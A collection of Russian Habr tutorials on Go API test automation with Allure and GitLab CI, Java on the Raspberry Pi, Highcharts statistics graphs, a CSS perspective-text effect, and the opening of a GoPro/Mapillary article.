Для того, чтобы выполнить запрос надо создать resty клиент
```
client := resty.New()
authJSON, err := json.Marshal(authRequest)
// выполнить запрос Post
resp, err := client.R().
SetHeader("Content-Type", "application/json").
SetBody(authJSON). //тело
Post(c.url) //урл запроса
```
Создаем структуру Client
```
type Client struct {
log *log.CtxLogger
*resty.Client
url string
}
```
При выполнение программы вызывается инициализация клиента, в который передается аргументом лог и конфиг)
```
func NewClient(l log.Service, conf config.APIConfigResult) *Client {
return &Client{
Client: resty.New(),
log: l.NewPrefix("Сlient"),
url: conf.Auth.URL
}
}
```
Отправка запроса
```
func (c *Client) Send(req Request) Response {
reqJSON, err := json.Marshal(req) //формируем json из объекта
gomega.Expect(err).ShouldNot(gomega.HaveOccurred())
resp, err := c.R().
SetHeader("Content-Type", "application/json").
SetBody(reqJSON).
Post(c.url) // поддерживает все типы GET, POST, PUT, DELETE, HEAD, PATCH, OPTIONS
gomega.Expect(err).ShouldNot(gomega.HaveOccurred())
c.log.InfofText("Response", resp.String())
// проверяем что статус 200
gomega.Expect(resp.StatusCode()).Should(gomega.Equal(http.*StatusOK*))
resp := Response{}
err = json.Unmarshal(resp.Body(), &resp) // из json делаем объект
gomega.Expect(err).ShouldNot(gomega.HaveOccurred())
return resp // возвращаем объект ответа
}
```
Работа с базой данных
---------------------
Для работы с базами данных использую стандартную библиотеку database/sql. База данных в прокте postgresql.
Для начала работы необходимо указать импорт драйвера pq.
```
import (
"database/sql"
_ "github.com/lib/pq"
)
```
Создаем структуру `Client` с \*sql.DB
```
type Client struct {
*sql.DB
log *log.CtxLogger
}
```
Инициализация клиента
```
func NewClient(conf config.APIConfigResult, l log.Service) *Client {
//берем из конфига все параметры для базы данных
dbConf := conf.DB
// создаем строку подключения, она выглядит так
dbURL := fmt.Sprintf("postgres://%v:%v@%v:%v/%v", dbConf.Username, dbConf.Password, dbConf.Host, dbConf.Port, dbConf.DBName)
//открываем соединение
db, err := sql.Open("postgres", dbURL)
gomega.Expect(err).ShouldNot(gomega.HaveOccurred())
return &Client{DB: db, log: l.NewPrefix("db.client.cardmanager")}
}
```
Чтоб сделать запрос в базу (пример с умным ожиданием, ждем пока строка появится в таблице)
```
//select запрос
const selectCardInfoByClient = "Select status from cards where client_id = $1"
func (c *Client) GetCardStatus(clientID string) (status string) {
gomega.Eventually(func() error {
// передаем строку запроса и параметр
err := c.QueryRow(selectCardInfoByClient, clientID).
Scan(&status) // ожидаем статус
return err
}, "60s", "1s").
//если вернулась ошибка, запрашиваем еще раз; как только ошибки нет, возвращаем статус
Should(gomega.Succeed(), fmt.Sprintf("Not found card by client: %s in db", clientID))
c.log.InfofJSON("Card info", status)
return status
}
```
Работа с конфигом
-----------------
Все конфигурационные параметры лучше всегда хранить в отдельном файле. У меня есть несколько тестовых окружений, поэтому для каждого свои параметры хранятся в отдельных yaml файлах.
В конфигурационном файле обычно хранят параметры для соединения с базой, урлы, параметры логирования, и т.д
Пример yaml файла.
```
userService:
url: ""
dbProс:
host: dbhost.ru
username: user
dbname: userdb
password: pass
port: 5432
```
Далее объявляется структура, чтобы распарсить конфиг в объект
```
type DB struct {
Host string `yaml:"host"`
Port string `yaml:"port"`
DBName string `yaml:"dbname"`
Username string `yaml:"username"`
Password Secret `yaml:"password"`
}
type Client struct {
URL string `yaml:"url"`
}
```
И структура самого конфига
```
type APIConfig struct {
MainConfig `yaml:"main"`
Logger `yaml:"logger" validate:"required"`
DBProc DB `yaml:"dbProс" validate:"required"`
UserService Client `yaml:"clearing" validate:"required"`
}
//результирующий конфиг, который везде будем передавать
type APIConfigResult struct {
Logger
DBProcessing DB
UserService Client
}
```
В параметре запуска указывается переменная env окружения
```
const (
LocalEnv string = "local"
DevEnv string = "dev"
StableEnv string = "stable"
)
func getEnv() (string, error) {
if env := os.Getenv(Env); len(env) != 0 {
switch env {
caseDevEnv:
return DevEnv, nil
caseLocalEnv:
return LocalEnv, nil
caseStableEnv:
return StableEnv, nil
}
}
return "", fmt.Errorf("cannot parse env variable")
}
```
Создание APIConfigResult на основе yaml конфига
```
func NewAPIConfig() (APIConfigResult, error) {
var (
c APIConfig
result APIConfigResult
err error
)
c.MainConfig.Env, err = getEnv() ///выбор окружения
if err != nil {
return APIConfigResult{}, err
}
var confPath string
switch c.MainConfig.Env { //выбор конфига в зависимости от окружения
case StableEnv:
confPath = "config-stable.yml"
case DevEnv:
confPath = "config-dev.yml"
default:
confPath = "config-local.yml"
}
//чтение конфига и запись в 'c' объект
if err := ReadConfig(confPath, &c); err != nil {
return result, errors.Wrap(err, `failed to read config file`)
}
result.Logger = c.Logger
result.DBProcessing = c.DBProcessing
result.UserService = c.UserService
return result, validator.New().Struct(c)
}
func ReadConfig(configPath string, config interface{}) error {
if configPath == `` {
return fmt.Errorf(no config path)
}
//чтение файла
configBytes, err := ioutil.ReadFile(configPath)
if err != nil {
return errors.Wrap(err, failed to read config file)
}
//десериализация
if err = yaml.Unmarshal(configBytes, config); err != nil {
return errors.Wrap(err, failed to unmarshal yaml config)
}
return nil
}
```
Выше в разделе "Работа с REST-запросами" был пример передачи конфигурационного объекта `APIConfigResult` в `NewClient`
Работа с dependency injection
-----------------------------
Про dependency injection есть множество статей, вот [тут](https://habr.com/ru/company/vivid_money/blog/531822/) подробно описано, что это такое, зачем он нужен, и как с ним взаимодействовать в Go.
В своем проекте использую dependency injection, потому что зависимостей становилось все больше и больше. A c помощью di удалось облегчить читаемость, избежать циклических зависимостей, упростить инициализацию. В тестах это особенно актуально, чтоб не заводить на каждый тест куча экземпляров объектов.
Для dependency injection использую библиотеку "[go.uber.org/dig](https://pkg.go.dev/go.uber.org/dig#section-readme)"
**Как работает фреймворк**
Фреймворк DI строит граф зависимостей на основе «поставщиков», о которых вы ему сообщаете, а затем определяет способ создания ваших объектов.
```
c := common.Before(t)
```
В ней происходит создание контейнера для инициализации компонент для dependency injection.
```
func Before(t *testing.T) *di.Components {
var c *di.Components
allure.BeforeTest(t,
allure.Description("Init Components"),
allure.Action(func() {
SetGomegaParameters(t)
var err error
//создание контейнера
c, err = di.BuildContainer()
gomega.Expect(err).Should(gomega.Not(gomega.HaveOccurred()),
fmt.Sprintf("unable to build container: %v", dig.RootCause(err)))
}))
return c // возвращает все компоненты
}
```
В функции buildContainer
```
//структура с нужными нам компонентами
type Components struct {
DBProcessing *processing.Client
UserService *user.Client
Logger log.Service
Config config.APIConfigResult
}
func BuildContainer() (*Components, error) {
c := dig.New() //создание контейнера
servicesConstructors := []interface{}{
//передаем конструкторы нужных нам сервисов
config.NewAPIConfig,
log.NewLoggerService,
processing.NewClient,
user.NewClient,
}
//продолжение ниже
...
```
В dig есть две функции provide и invoke. Первая используется для добавления поставщиков, вторая — для извлечения полностью готовых объектов из контейнера.
Список конструкторов для разных типов добавляется в контейнер с помощью метода Provide, то есть мы поставляем все зависимости в контейнер.
```
...
//продолжение
for _, service := range servicesConstructors {
//поставка конструкторов сервисов в di
err := c.Provide(service)
if err != nil {
return nil, err
}
}
comps, compsErr := initComponents(c) //инициализация
if compsErr != nil {
return nil, compsErr
}
return comps, nil
}
```
В методе initComponents вызывается функция Invoke. Dig вызывает функцию с запрошенным типом, создавая экземпляры только тех типов, которые были запрошены функцией. Если какой-либо тип или его зависимости недоступны в контейнере, вызов завершается ошибкой.
```
func initComponents(c *dig.Container) (*Components, error) {
var err error
t := Components{}
err = c.Invoke(func( // вызов с запрашиваемыми типами
processingClient *processing.Client,
userService *user.Client,
logger log.Service,
conf config.APIConfigResult,
) {
t.DBProcessing = processingClient
t.Config = conf
t.Logger = logger
t.UserService = userService
})
if err != nil {
return nil, err
}
return &t, nil
}
```
После инициализации возвращаем наши проинициализированные компоненты.
Теперь можно использовать все созданные экземпляры объектов в тестах, обращаясь так: `с.Config`, `с.Logger` и т.д.
Генерация отчета локально и в Gitlab-CI
---------------------------------------
### Allure-report локально
Чтобы сгенерировать Allure отчет локально, нужно:
1. Скачать [Allure](https://docs.qameta.io/allure/#_reporting)
```
brew install allure //on mac os
```
2. Установить ALLURE\_RESULTS\_PATH в environments параметр. В этой папке будут храниться результаты после прогона тестов
```
ALLURE_RESULTS_PATH=/Users/user/IdeaProjects/integration-tests/tmp/
```
3. Запустить тесты с указанными environment переменными

4. Далее необходимо сгенерировать отчет на основе результатов прогона. Для этого запускаем команду allure generate, указывая в параметре путь к папке с результатами([документация](https://github.com/dailymotion/allure-go/tree/v2.0#using)).
```
allure generate /Users/user/IdeaProjects/integration-tests/tmp/allure-results --clean
```
И в папке allure-report теперь можно увидеть index.html с отчетом.
### Gitlab-сi
Тесты запускаются в докере напротив стенда, где уже запущены все сервисы, и после прохождения результаты выгружаются на allure-сервер. Запускаются по scheduler в gitlab-ci.
Runner в SchedulerПример job-ы в .gitlab-ci.ymlВ gitlab-ci.yml в job в before-script для импорта результатов скачиваем allurectl из github
```
- wget -O /usr/bin/allurectl
```
Создаем папку, куда будут выгружаться результаты.
```
- mkdir .allure
- mkdir -p /usr/bin/allure-results
```
И создаем launch, в который будут записываться результаты.
```
- allurectl launch create --format "ID" --no-header > .allure/launch
- export ALLURE_LAUNCH_ID=$(cat .allure/launch)
```
При запуске тестов в докере указываем ALLURE\_LAUNCH\_ID.
```
- docker run --name tests -e ENV=stable -e ALLURE_LAUNCH_ID -e $IMAGE_NAME:dev || true true
```
Копируем результаты из докера
```
- docker cp tests:/allure-results/. /usr/bin/allure-results
- ls /usr/bin/allure-results
```
Выгружаем с помощью команды allurectl
```
allurectl upload /usr/bin/allure-results
```
Для запуска в гитлабе нужно прописать variables для работы с Allure
Для всех ci-систем примеры можно найти [тут](https://docs.qameta.io/allure-testops/integration/import-tests-results/.).
[Дока](https://docs.qameta.io/allure-ee/import-test-results/gitlab/) по импорту результатов в гитлабе.
Пример от создателей allure в гитлабе [gitlab-ci.yml](https://gitlab.com/eroshenkoam/allure-example-project/-/blob/gitlab-jobrun/.gitlab-ci.yml)
---
В заключение
------------
Хочется сказать, что это не призыв делать именно так, а лишь один из множества возможных способов автоматизации тестов.
Надеюсь что-то из этого было для вас полезно и не слишком скучно, старалась уместить все самое главное. И, надеюсь, что после статьи к вам пришли озарение и новые идеи для автотестов.
Если есть какие-то вопросы, или о чем-то более подробно стоит написать, то жду комментариев =) | https://habr.com/ru/post/566940/ | null | ru | null |
# Raspberry PI и JAVA: пристальный взгляд
Недавно на хабрахабре вышла статья о [java на raspberry pi,](http://habrahabr.ru/post/208306/) увидев название которой было много ожиданий, а под катом оказался банальный Hello World!
Дело в том, что ко мне как раз ехала моя малинка и хотелось получить ответы на следующие вопросы:
1. Сравнима ли скорость работы java на малинке и настольном компьютере?
2. Насколько удобно работать с java на raspberry?
3. Есть ли адекватные библиотеки для работы с GPIO?
Вот на эти вопросы я и попробую дать ответы в этой статье.
Кому интересно: добро пожаловать под кат (графики и фотографий обнаженной малинки там не будет)
#### Настройка доступа к Raspberry PI по ssh без пароля
Я очень люблю свой родной ноутбук и предпочитаю работать на других линукс-машинах через ssh.
Поэтому, в первую очередь, ради удобства настраиваем доступ к малинке по ключу.
Для этого на компьютере, с которого будет осуществляться подключение генерируем пару ключей при помощи команды ssh-keygen.
Затем копируем открытый ключ на малинку
```
$ scp /home/user1/.ssh/id_rsa.pub pi@raspberry_server:~/
$ ssh pi@raspberry_server
$ mkdir .ssh
$ cat ~/id_rsa.pub >> ~/. ssh /authorized_keys
```
Нажимаем Ctrl-D для выхода из сеанса. Пытаемся снова подключиться — профит. Подключение происходит без запроса пароля.
#### Заглядываем под капот
Прежде всего меня интересует, что же за оборудование мне досталось. Можно, конечно, посмотреть в документацию, но всей правды она не всегда скажет.
Поэтому, подключаемся и вводим команду
```
$ cat /proc/cpuinfo
```
Заинтересовала следующая строка:
> Features: swp half thumb fastmult vfp edsp **java** tls
>
>
Что-ж уже интересно. Можно надеяться, что малинка меня порадует.
#### Установка JAVA SE Embedded
В предыдущей статье был описан способ установки openJDK. Кому интересно — посмотрит.
Но мне было интересно установить java от оракла (все равно java-код я люблю компилировать на любимом ноутбуке в любимой IDE), что и я сделал:
Итак, идем на сайт оракла, скачиваем пакет java se embedded (ARMv6/7 Linux — Headless — Client Compiler EABI, VFP, HardFP ABI, Little Endian) и заливаем его в папку /home/pi.
Заходим в консоль малинки и
1. Распаковываем архив в папку /opt
```
$ sudo tar -xvf ejre-7u45-fcs-b15-linux-arm-vfp-hflt-client_headless-26_sep_2013.tar.gz -C /opt
```
2. Далее добавляем путь к файлу java в переменную PATH и устанавливаем переменную JAVA\_HOME
```
$ sudo chmod a+w /etc/profile
$ echo 'export PATH=/opt/ejre1.7.0_45/bin:$PATH' >> /etc/profile
$ echo 'export JAVA_HOME=/opt/ejre1.7.0_45' >> /etc/profile
$ sudo chmod a-w /etc/profile
```
Перезаходим по ssh и командой
```
$ java -version
```
убеждаемся, что виртуальная машина установлена.
#### Тестируем скорость работы
Теперь настало время выяснить насколько медленна/быстра java на малинке. Тест не претендует на какую-либо всеобъемлющую объективность, а лишь призван показать приблизительный порядок разницы скорости работы виртуальной машины на малинке и настольном компьютере.
Для теста был выбран мой нетбук с процессором AMD E-300 APU с тактовой частотой 1,3 Гц (т. е. Почти в два раза большей, чем у малинки).
Для теста используем программу поиска простых чисел при помощи решета Эратосфена.
**Кому интересно, может посмотреть исходный код:**
```
public class RaspTest {
public static void main(String[] args) {
int maxPrimesCount = 40000;
int currentPrimesCount = 1;
long prevTime, execTime;
prevTime = System.currentTimeMillis();
long[] primes = new long[maxPrimesCount];
long currentNumber = 3;
boolean isPrime = false;
primes[0]=2;
while (currentPrimesCount < maxPrimesCount) {
isPrime = true;
for (int i = 0; i < currentPrimesCount; i++) {
if (currentNumber % primes[i] == 0) {
isPrime = false;
break;
}
}
if (isPrime) {
primes[currentPrimesCount] = currentNumber;
currentPrimesCount++;
}
currentNumber++;
}
execTime = System.currentTimeMillis() - prevTime;
System.out.println(execTime);
System.out.print(currentNumber-1);
}
}
```
Итого:
Нетбук показал результат 89 секунд, а raspberry — 444 секунды.
Итого: на малинке почти в пять раз медленнее. Что-ж вполне ожидаемо учитывая разницу в тактовой частоте и архитектуре.
Неожиданность нас постигнет, если мы изменим тип чисел с long на int.
При этом нетбук показал результат 38 секунд, а raspberry — 65 секунд.
Я был приятно удивлен.
**Вывод:** скорость работы виртуальной машины на raspberry pi сравнима с таковой на настольных компьютерах.
#### Работа с GPIO
В одном из докладов на конференции Joker докладчики программировали GPIO на Java Embedded ME (micro edition).
Standart Edition, к сожалению, не имеет соответствующих классов, поэтому я обратился к гуглу и нашел проект Pi4J (www.pi4j.com). Стабильная версия сейчас 0.0.5, но проект развивается и версия 1 разрабатывается в данный момент.
Тем не менее я рекомендую пользоваться стабильной версией, ибо на версии 1 у меня не все заработало.
Следует также отметить, что номера портов несколько отличаются от стандартных, поэтому рекомендую ознакомиться с документацией на сайте Pi4J.
Цепляю на первый порт светодиод, на второй кнопку, пишу следующий код:
```
public class Test1 {
public static void main(String[] args) throws InterruptedException {
GpioController gpioController = GpioFactory.getInstance();
GpioPinDigitalOutput gpioPinDigitalOutput = gpioController.provisionDigitalOutputPin(RaspiPin.GPIO_01, "MyLED", PinState.HIGH);
GpioPinDigitalInput gpioPinDigitalInput = gpioController.provisionDigitalInputPin(RaspiPin.GPIO_02,PinPullResistance.PULL_DOWN);
gpioPinDigitalInput.addListener(new GpioPinListenerDigital() {
@Override
public void handleGpioPinDigitalStateChangeEvent(GpioPinDigitalStateChangeEvent gpioPinDigitalStateChangeEvent) {
System.out.println("GPIO Pin changed" + gpioPinDigitalStateChangeEvent.getPin() + gpioPinDigitalStateChangeEvent.getState());
System.out.println("Sleeping 5s");
try {
Thread.sleep(5000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("Unsleep");
}
});
while (true) {
gpioPinDigitalOutput.toggle();
Thread.sleep(500);
}
}
}
```
Собираю пакет, копирую jar файл и библиотеки на raspberry pi, запускаю и… Не работает.
Оказывается, для управления портами ввода/вывода необходимы права администратора.
Но для того, чтобы сработала команда
```
$ sudo java
```
в каталоге /bin должна быть символическая ссылка на исполняемый файл java-машины. Создаем ее:
```
ln -s /opt/ejre1.7.0_45/bin/java /bin/java
```
Снова запускаем — работает. Лампочка мигает, при нажатии на кнопку и засыпании потока обработки лампочка мигать продолжает, т.е. обработка события от кнопки запускается асинхронно.
Выводы:
1. Raspberry pi — это не игрушка, а компьютер с производительностью и возможностями, подходящими для решения многих задач.
2. Производительности виртуальной машины java сравнима с производительностью в настольных системах, хотя и несколько ниже.
3. Управление внешним оборудованием при помощи java и raspberry pi — реальная и вполне легко решаемая задача (чем я и собираюсь заняться в дальнейшем).
Спасибо за внимание. | https://habr.com/ru/post/209470/ | null | ru | null |
# Визуализация статистических данных с помощью Highcharts
В этой статье я хотел бы изложить собственный опыт построения наглядных и презентабельных графиков с помощью [Highcharts](http://highcharts.com) на основе статистики ОС и дисковых массивов. Для многих современных ОС и дисковых массивов существуют механизмы, основанные на встроенном или дополнительном ПО, которые позволяют получать данные о работе подсистем ОС или массива (имеются в виду не трассировки, а статистические показатели, усредненные по заданному интервалу). Также можно собирать статистику счетчиков пакетов и ошибок на интерфейсах коммутаторов LAN и FC. Многие хотят визуализировать эти данные и использовать в отчетах или же самописной системе мониторинга.

*Disclaimer: я не являюсь и не работаю программистом и имею весьма ~~сомнительные~~ограниченные способности к написанию кода, так что сильно не бейте за его качество. При этом я буду рад, если вы отметите, что можно оптимизировать и переписать короче/грамотнее/кошернее.*
В разное время мне приходилось и приходится обрабатывать данные Measureware\*, установленного на HP-UX и Linux серверах, статистику работы массивов HP Storageworks XP, HP EVA, EMC Clariion, EMC Symmetrix, строить графики загруженности интерфейсов FC коммутаторов Brocade. Потенциально с помощью Highcharts и не только можно нарисовать графики на основе любой статистики, представленной в CSV формате и отсортированной по времени. Также можно рисовать графики в режиме реального времени, данные при этом будут собираться с помощью SNMP. Многие, конечно же, скажут, что для realtime и накопленной статистики, собранной с помощью SNMP, отлично подходит небезызвестный Cacti, и будут правы: в интернетах полно руководств по разворачиванию Cacti и настройки мониторинга различного оборудования, было съедено немало собак, и шансы быстро и без косяков развернуть подобный мониторинг весьма высоки. Я прошел путь от графиков, построенных с помощью Excel, к картинкам, сгенеренным с помощью rrdtool и gnuplot, и, наконец, к Highcharts. Вполне возможно, не всех устраивают упомянутые решения, и кого-то заинтересует описанный мной способ.
\* Measureware (OpenView Performance Agent) позволяет отслеживать утилизацию ресурсов ОС (HP-UX, Linux, Windows) в текущий момент и просматривать накопленные данные, выгружать их в ASCII формат для дальнейшей обработки. С его помощью можно получить значения ключевых метрик работы разных подсистем ОС, отдельных процессов, настроенных групп приложений (например все процессы ora\_dbw\* в системе). Данные Measureware используются наряду с трассировкой ОС и ее процессов для выявления потенциально узких мест в производительности системы. Информация приведена не на правах рекламы, я уже не работаю в HP, просто хотел упомянуть удобный инструмент, заслуживающий отдельной статьи (Хабражителям, кстати, интересны темы ПО, используемого на проприетарных промышленных версиях UNIX?).
##### Что такое Highcharts и с чем его едят?
Это библиотека для построения графиков с помощью Javascript. Номинально использует браузер для рендеринга и отображения интерактивных графиков. Чем хорош Highcharts? Все ~~гламурно~~ рендерится и в твоем любимом FF и в Chrome и в Safari (на ай-технике тоже), в IE тоже; с графиками можно взаимодействовать: менять масштаб, отключать ненужные графики или подсвечивать необходимые, добавлять новые точки, использовать обработчики нажатий кнопки мыши, tooltips и т.п.; входные данные можно считывать из локального файла, использовать AJAX, обращаться к БД, получать в виде формате json (простите, если не правильно формулирую или использую неверные термины). Также путем мышиных манипуляций полученные графики можно сохранять в PNG картинки. В какой-то момент мне понадобилось генерить много разных картинок и было лень много двигать и кликать мышью, хотелось сделать batch. Мои нубские потуги в освоении node, rhino и прочих финтифлюшек, описанных на суппортном форуме Highcharts (кстати, вполне оперативно и дружелюбно откликаются и помогают), ни к чему не привели. За то я открыл для себя утилиту iecapt.exe (как я понял, аналог cutycapt, про которую есть пара статей на Хабре) – при выставлении соответствующих пауз на обработку JS кода и рендеринг получаются такие же картинки, как и при экспорте из браузера.
Надо сказать, что экспорт в PNG/JPEG/PDF основан на преобразовании SVG в PNG с помощью server-side модулей и библиотек и требует наличия php странички на сервере, либо редиректа на highcharts.com. В последних версиях Highcharts, кстати, пофиксили экспорт отмасштабированных (zoomed in) графиков и графиков, построенных динамически. Без экспорта графики можно просматривать локально путем запуска простого html файла с JS обвесом и сохраненной локально jquery.js. Также для экспорта можно использовать упомянутую утилиту iecapt/cutycapt. Для получения статистики по трафику на FC коммутаторах в режиме реального времени я использовал php страничку, которая с помощью модуля php\_snmp регулярно опрашивала необходимый OID в дереве MIB на коммутаторе и парсила данные. Следует помнить, что любые запросы SNMP расходуют циклы процессора коммутатора и перегружать его чрезмерно частыми запросами не следует. У Brocade есть даже сервисная нота на эту тему: высокая утилизация процессора может приводить к ресетам FC портов, вероятность невелика, но она есть и зависит от типа используемого трансивера (производителя и ревизии прошивки). Сорри за оффтоп, но «предупрежден – значит вооружен».
##### Что можно получить с помощью Highcharts на выходе?
Для визуализации можно использовать следующие типы графиков:
Pie – например, чтобы показать распределение групп серверов в нагрузке на frontend адаптер:
Column – для построения гистограмм:

Spline – для разнородных метрик, причем можно использовать несколько осей со своей шкалой и масштабом и привязывать и ним разные графики:
Area или Areaspline для демонстрации эффекта от наложения метрик:
Или наоборот – противопоставления разнонаправленных потоков трафика на интерфейсах коммутатора:

На странице проекта [Highcharts](http://highcharts.com) вы найдете много других полезных и интересных типов графиков. Проект развивается, выходят обновления, на форуме можно найти много полезных рецептов.
##### Обработка накопленных данных из файла и поступающих в режиме реального времени
Итак, что мы имеем на входе? Я умышленно опускаю этап сбора данных и выгрузки их в формат CSV, т.к. это тема отдельной статьи для каждой из используемых ОС или дисковых массивов. Итак, нам понадобится либо таблица значений разных метрик (по горизонтали), изменяющихся со временем (по вертикали), с соответствующим заголовком, например вот так:
Unixtime, metric1, metric2, metric3
1297666800, val1\_1, val2\_1, val3\_1
1297666860, val1\_2, val2\_2, val3\_2
и так далее
Данные также могут быть представлены в виде таблицы, где в каждой строчке перечислены значения конкретной метрики, измеренные на равноотстоящих временных интервалах, например вот так (в заголовке содержится Title для графика, точка отсчета и интервал):
Lan0 stats, 1297666800, 600
Rx bps, 2000, 3000, 4000
Tx bps, 1200, 1600, 2000
Моя страничка для интерактивного выбора отображаемых метрик выглядит примерно так и использует файлы с первым вариантом расположения данных (т.е. метрики по горизонтали, в каждой строчке их значения на определенном временном интервале):

Единственное – в моем входном файле есть еще доп.поля и строка с заголовком для возможности использования файлов в другой программе обработки статистики и построения графиков.
Необходимые файлы для работы этой страницы следующие:
1. mwa.htm – основная страничка с выбором файла, его метрик и рисованием графиков;
2. jquery.js – положить рядом эту известную библиотеку, либо использовать расположенную на внешнем веб сервере (кто ищет тот найдет где);
3. свежие папки js и exporting-server качаются с сайта проекта Highcharts. На странице [тыц](http://highcharts.com/documentation/how-to-use#exporting) рассказано, как настроить локальный экспорт;
4. getlist.php – нужен для выполнения асинхронного запроса на поиск входных CSV файлов со статистикой по шаблону, вызывается из mwa.htm;
5. mwa\_S-DB-1\_\_weekG.csv с примером статистических данных о работе HP-UX хоста за неделю;
6. live\_snmp\_only.php – дополнительная страница для построения графика загрузки порта FC коммутатора Brocade, вызывается с помощью запроса «live\_snmp\_only.php?host=10.20.30.40&fcPort=20». community прописана в следующем файле;
7. snmp64.php – регулярно вызывается из live\_snmp\_only.php и получает исходящую и входящую скорости работы FC порта коммутатора Brocade (с Cisco FC или LAN пока не было опыта прикрутить, наверняка надо просто использовать соответствующие OID). На старых версиях FOS может не быть 64-битных счетчиков.
Архив с файлами загружены на <http://ge.tt/96cqBa7> и <http://depositfiles.com/files/06h2ky72e> + <http://depositfiles.com/files/o6ycfl3kw> (архив большего размера это JS обвес и библиотеки, необходимые для экспорта в PNG)
В случае построения realtime графика перед получением свежих данных о трафике с коммутатора можно сделать запрос к базе, в которую регулярно загружается статистика с коммутатора (получаемая, к примеру, по SNMP), и построить эти точки на графике. Последующие запросы новых данных будут добавлять «свежие» точки и сдвигать график.
Кстати, я так и не смог побороть перевод времени в нужную timezone для realtime графиков. Заранее спасибо тому, кто найдет решение.
Для варианта расположения данных в CSV файле в виде строк со значениями определенной метрики подойдет такой ~~говно~~код перед вызовом «var chart = new Highcharts.Chart(options);»:
`// Verticaly dispersed data:
var items = lines[metricNo].split(',');
series.name = items[0];
$.each(items, function(itemNo, item) {
if (itemNo>0 && parseInt(item)>=0) {
series.data.push(parseInt(item)); // its important to parseInt !!!!
}
});
series.pointStart = parseInt(start); // its important to parseInt !!!!
series.pointInterval = parseInt(interval);
options.series.push(series);*/`
при условии, что значения собраны через регулярные промежутки времени (series.pointInterval) и не имеют «пропусков».
Напоследок несколько советов и рецептов с форума:
* Старайтесь не использовать больше 500 точек на графике, иначе начнутся приличные тормоза.
* Не забывайте, что время в формате unixtime необходимо еще умножать на 1000, чтобы оно правильно отображалось на графике.
* Про выделение точек на некоторых из графиков можно почитать здесь: <http://highslide.com/forum/viewtopic.php?f=9&t=8101>
* Как построить несколько графиков на одной htm странице и добавление новых точек по событию: <http://highslide.com/forum/viewtopic.php?f=9&t=8030> и <http://jsfiddle.net/QCefk/1/>
* Смена цвета графика по hover: <http://jsfiddle.net/vu8DB/>
* Построение графика внутри «коридора», обозначающего, к примеру, ошибку измерений или разброс значений: <http://jsfiddle.net/pHFfF/3/>
* Масштабирование мышыным скролом: <http://jsfiddle.net/HXUmK/4/>
* Двойные оси X: <http://jsfiddle.net/PPAUx/26/>
* Нахождение минимумов и максимумов: <http://jsfiddle.net/ebuTs/7/>
Мне очень нравится библиотека Highcharts и графики, которые можно сделать с ее помощью. Надеюсь, понравилось и вам.
UPD: подскажите куда понадежнее переложить архивы со скриптами, а то ведь наверняка протухнет на ge.tt и depositfiles? | https://habr.com/ru/post/128115/ | null | ru | null |
# Текст в перспективе
Блуждая по сети, я не раз видела самые удивительные решения, основанные на применении CSS. И с каждым разом все больше верится, что возможности CSS безграничны :)
Сегодня я увидела вот такую картинку:

Правда интересный эффект? Давайте попробуем раскрыть секрет его реализации.
Для того, чтобы сделать эффект «перспективного» текста, нам потребуется всего лишь 3 элемента – блок **div**, **p** и **span**. Вспомним, что span это элемент строки (по умолчанию), поэтому мы можем «причесать» любое слово/строку как захотим. Но ничего фантастического делать нам не нужно :) Span мы будем использовать, чтобы разбить текст, который мы хотим преобразовать, на строки. А элемент p – будет обрамлять наш текст.
С текстом разобрались, но как же нам указать разную величину шрифта для каждой строки? Мы немного схитрим и не будем закрывать тег span после каждой строки, а сделаем так, чтобы каждая строка была как бы вложенна в другую. А закрывающий тег от каждой строки поместим в самый конец текста. Главное здесь не обсчитаться в количестве открывающих и закрывающих тегов. И тогда код будет выглядеть так:
> `Lorem ipsum dolor sit amet, consectetuer adipiscing elit.Pellentesque velit lacus,porta vitae, consequat in,aliquam condimentum, tortor. Mauris sed est feugiaterat lacinia rutrum. Fusce dapibus nonummy nisi.Nullam et mi nec arcu tempor pellentesque. Fuscediam dui, pharetra at, pellentesque quis, dapibusut, erat. Curabitur venenatis condimentum nisi.In posuere. Curabitur accumsan, libero egetcongue sodales, lacus mi vehicula lorem,nec rutrum velit nunc vitae magna. Proinet Perspective Text via CSS.`
Что нам это дает? Вспомним, что дочерние элементы наследуют свойства родительского элемента, причем каждый последующий вложенный элемент присваивает значение относительно его предыдущего блока, а не самого первого. Ярким примером может быть например такое: когда мы используем вложенные блоки с шириной в процентах, например 70%. Каждый вложенный блок будет иметь ширину 70% относительно предыдущего блока, тем самым самый последний вложенный блок будет самым маленьким.
Думаю, вы уже поняли наши дальнейшие действия :) Мы будем проделывать это с величиной шрифта, указав его в процентах.
Стили для наших элементов будут выглядеть так:
> `#text {
>
> margin : auto;
>
> width : 40em;
>
> font-size : 50%;
>
> line-height : 1.6em;
>
> max-width : 90%;
>
> text-align : center;
>
> }
>
>
>
> #text p span {
>
> font-size : 1.1em;
>
> display:block;
>
> clear:both;
>
> }`
Важно уточнить, что размер текста нужно указывать именно в **em** и обязательно **больше чем 1 em** – иначе эффект будет другой. Также нужно помнить о расстоянии между строками (line-height), чтобы строки по мере увеличения шрифта не стали наезжать друг на друга.
Вот и весь секрет :) А дальше только ваша фантазия :)
Посмотреть пример наглядно можно [здесь](http://mikecherim.com/experiments/css_perspective_text.php)
Там же вы найдете и ссылки, чтобы скачать код.
via [Mike’s Experiments](http://mikecherim.com/gbcms_xml/news_page.php?id=30#n30) | https://habr.com/ru/post/21087/ | null | ru | null |
# Как использовать покадровую фотосъемку камерой GoPro для сервиса «Mapillary»
За прошедшие полгода выросла популярность web-сервиса «Mapillary»: загружено свыше полумиллиона фотографий, причём более 100 тысяч штук — только за последние 10 дней!
На первый взгляд кажется, что для этого дела пригоден только обычный смартфон. А что, если бы для сбора фотоснимков для «Mapillary» можно было использовать экшн-камеру, например, GoPro? Установленную на велосипед, шлем или даже автомобиль? Как оказалось, это возможно.
